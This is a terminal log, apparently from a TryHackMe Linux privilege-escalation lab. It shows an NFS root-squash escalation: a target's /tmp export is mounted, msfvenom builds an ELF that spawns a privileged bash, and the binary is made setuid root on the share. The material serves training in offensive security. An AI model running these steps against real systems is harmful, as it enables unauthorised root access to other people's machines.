 └─$ su root
Password:
┌──(root💀kali)-[/TryHackMe/linix_privesc]
└─# mkdir /tmp/nfs
┌──(root💀kali)-[/TryHackMe/linix_privesc]
└─# mount -o rw,vers=2 10.10.37.95:/tmp /tmp/nfs
┌──(root💀kali)-[/TryHackMe/linix_privesc]
└─# msfvenom -p linux/x86/exec CMD="/bin/bash -p" -f elf -o /tmp/nfs/shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 48 bytes
Final size of elf file: 132 bytes
Saved as: /tmp/nfs/shell.elf
┌──(root💀kali)-[/TryHackMe/linix_privesc]
└─# chmod +xs /tmp/nfs/shell.elf